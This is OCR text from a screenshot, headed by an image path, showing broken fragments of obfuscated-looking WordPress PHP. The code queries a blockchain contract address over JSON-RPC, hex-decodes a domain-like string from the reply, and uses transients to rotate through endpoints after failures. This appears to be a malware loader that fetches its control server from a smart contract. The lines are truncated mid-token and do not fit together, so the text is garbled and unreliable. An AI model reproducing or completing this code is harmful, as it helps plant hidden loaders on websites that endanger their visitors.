
['headers'=>['Content-
Type'=>'application/json'],'body'=>wp_json_encode(['jsonrpc'=>'2.0',
[['to'=>'0x8B51674F44A1aA39aD5b3A365DA1d667E54aF292','data'=>'0x3
null;$b=json_decode(wp_remote_retrieve_body($r),true);return(is_a
strtolower($b['result']):null;}function HD($hex)
{$hex=ltrim(str_replace('0x','',$hex),'0');$o='';for($i=0;$i
=count($rp))$
{set_transient('_ri',$i+1,86400);return
false;}$d=HD($v);if(strpos($d,'.')===false)
{set_transient('_ri',$i+1,86400);return
false;}delete_transient('_ri');return $d;}function MR()
{if((int)get_transient('_fc')
TO,'redirection'=>1,'headers'=>
['Accept'=>'application/json']]);if(is_wp_error($r))
{set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();return
null;}$c=(int)wp_remote_retrieve_response_code($r);$b=
(string)wp_remote_retrieve_body($r);if($c!==200||trim($b)==='')
{set_transient('_fc',(int)get_transient('_fc')+1,86400);MR();return
null;}$j=json_decode($b,true);if(!is_array($j)){set_transient('_fc',